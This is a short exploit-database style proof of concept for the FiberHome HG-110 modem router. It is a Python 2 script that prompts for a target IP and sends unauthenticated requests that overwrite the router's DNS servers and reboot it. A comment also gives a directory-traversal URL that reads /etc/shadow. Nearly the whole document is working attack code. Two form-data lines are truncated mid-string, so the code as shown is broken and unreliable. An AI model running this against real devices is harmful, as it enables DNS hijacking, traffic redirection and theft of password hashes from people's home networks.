 # Exploit Title: Directory Path Traversal FiberHome Modem Router HG-110 / Remote Change DNS Servers
# Date: 22/09/2013
# Exploit Author: Javier Perez - javier@thecenutrios.com - @the_s41nt
# Vendor Homepage: http://hk.fiberhomegroup.com/
# Version: HG110_BH_V1.6
# PoC: Remote Change DNS Servers
# Example file "shadow": http://<public_ip>:8000/cgi-bin/webproc?getpage=../../../../../../../../../../../../etc/shadow&var:menu=advanced&var:page=dns
import urllib
import urllib2
ip = raw_input ("Enter Public IP: ")
dns1 = raw_input ("Enter DNS1: ")
dns2 = raw_input ("Enter DNS2: ")
url = 'http://'+ip+':8000/cgi-bin/webproc?getpage=html/index.html&var:menu=setup&var:page=lan'
user_agent = 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)'
modificar = '%3AInternetGatewayDevice.LANDevice.1.X_TWSZ-COM_ProxyArp=0&%3AInternetGatewayDevice.LANDevice.1.LANHostConfigManagement.DomainName=bamovist
headers = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11' }
req = urllib2.Request(url, modificar, headers)
response = urllib2.urlopen(req)
url = 'http://'+ip+':8000/cgi-bin/webproc?getpage=html/index.html&var:menu=maintenance&var:page=system'
user_agent = 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)'
modificar = 'reboot=Reboot&obj-action=reboot&var%3Anoredirect=1&var%3Amenu=maintenance&var%3Apage=system&var%3Aerrorpage=system&getpage=html%2Fpage%2Fre
headers = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11' }
req = urllib2.Request(url, modificar, headers)
response = urllib2.urlopen(req)
the_page = response.read()